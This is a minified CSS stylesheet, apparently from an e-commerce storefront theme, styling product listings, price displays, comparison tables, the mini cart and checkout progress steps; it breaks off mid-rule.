.sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#646f80;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#646f80}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#646f80;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#23272d;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#23272d}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#23272d;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#23272d}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#23272d}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#23272d}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#23272d}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#23272d}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#1979c3;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#23272d}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:unset}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary 